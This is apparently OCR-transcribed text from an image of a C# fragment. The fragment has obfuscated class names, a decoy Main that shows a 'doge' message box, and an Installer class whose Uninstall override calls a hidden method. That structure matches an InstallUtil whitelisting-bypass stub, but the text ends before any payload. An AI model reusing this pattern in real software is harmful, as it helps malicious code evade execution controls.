 1 using System; using System.Net; using System.Linq; using System.Net.So
ckets; using System.Runtime.InteropServices; using System.Threading; usin
g System.Configuration.Install; using System.Windows.Forms;
2 public class GQLBigHgUniLuVx {
3 public static void Main()
4 {
5 while(true)
6 {{ MessageBox.Show("doge"); Console.ReadLine();}}
7 }
8 }
9
10 [System.ComponentModel.RunInstaller(true)]
11 public class esxWUYUTWShqW : System.Configuration.Install.Installer
12 {
13 public override void Uninstall(System.Collections.IDictionary zWrdFAU
Hmunnu)
14 {
15 jkmhGrfzsKQeCG.LCIUtRN();
16 }